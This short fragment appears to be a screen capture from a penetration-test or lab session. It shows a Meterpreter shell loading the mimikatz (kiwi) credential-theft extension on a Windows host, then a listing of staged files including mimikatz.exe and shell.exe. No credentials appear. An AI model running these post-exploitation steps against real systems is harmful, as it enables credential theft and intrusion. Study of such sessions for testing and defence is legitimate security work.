 meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >
bootmgr
mimidrv.sys
mimikatz.exe
mimilib.dll
phpstudy_pro
shell.exe